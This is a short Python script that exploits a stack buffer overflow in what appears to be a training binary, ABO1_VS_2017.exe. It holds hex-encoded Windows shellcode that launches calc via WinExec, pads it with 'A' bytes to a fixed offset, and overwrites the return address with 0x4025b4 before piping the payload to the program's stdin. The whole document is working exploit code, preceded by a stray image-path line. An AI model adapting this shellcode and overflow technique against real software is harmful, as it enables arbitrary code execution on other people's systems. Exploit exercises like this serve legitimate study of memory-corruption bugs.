 #!/usr/bin/python
import sys
from subprocess import Popen, PIPE
import struct
winexec_calc_shellcode ='33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7'.decode("hex")
payload = winexec_calc_shellcode+ b"A" * (0x404 - len(winexec_calc_shellcode)) + struct.pack("<L",0x4025b4)
p1 = Popen(r"ABO1_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()